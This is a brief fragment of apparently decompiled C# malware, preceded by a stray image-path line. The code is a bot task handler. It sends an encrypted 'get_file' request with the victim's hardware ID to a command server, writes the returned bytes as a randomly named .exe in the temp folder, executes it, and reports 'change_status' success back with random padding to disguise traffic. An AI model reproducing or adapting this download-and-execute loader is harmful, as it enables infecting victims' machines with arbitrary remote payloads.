 {
    string text3 = string.Concat(new object[]
    {
        Environment.GetEnvironmentVariable("temp"),
        '\\',
        Z.GenRandomString(24),
        ".exe"
    });
    byte[] bytes2 = Z.DecryptRaw(Z.Req(addr, Z.EncryptStr(string.Concat(new string[]
    {
        "{\"action\":\"get_file\",\"hwid\":\"",
        hwid,
        "\",\"task_id\":\"",
        str2,
        "\",\"protocol_version\": 1,\"__waste__\":\"",
        Z.GenRandomString(random.Next(512)),
        "\"}"
    }), symmetricKey)), symmetricKey);
    File.WriteAllBytes(text3, bytes2);
    Process.Start(text3);
    flag = true;
    data = string.Concat(new string[]
    {
        "{\"action\":\"change_status\",\"hwid\":\"",
        hwid,
        "\",\"task_id\":\"",
        str2,
        "\",\"is_success\":true,\"protocol_version\":1,\"__waste__\":\"",
        Z.GenRandomString(random.Next(512)),
        "\"}"
    });
}